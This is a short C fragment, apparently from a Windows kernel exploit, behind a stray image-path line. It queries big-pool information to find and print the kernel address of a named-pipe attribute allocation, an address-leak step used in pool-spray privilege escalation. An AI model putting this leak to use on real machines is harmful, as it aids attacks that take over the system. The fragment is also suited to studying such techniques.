 // find Attribute Tag inside the Pool
NTSTATUS status = STATUS_SUCCESS;
if (NT_SUCCESS(status = fnNtQuerySystemInformation(SystemBigPoolInformation, v5a, retlen2, &retlen2))) {
PSYSTEM_BIGPOOL_INFORMATION pBuf = (PSYSTEM_BIGPOOL_INFORMATION)(v5a);
for (ULONG i = 0; i < pBuf->Count; i++) {
__try {
if (pBuf->AllocatedInfo[i].TagUlong == PIPE_ATTR_TAG) {
printf("[+] VirtualAddress -->%p\n[+] Tag --> %s\n", pBuf->AllocatedInfo[i].VirtualAddress, &pBuf->AllocatedInfo[i].TagUlong);
v30.Pointer = pBuf->AllocatedInfo[i].VirtualAddress;
break;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("(%s) Access Violation was raised.", __FUNCTION__);
}
}
}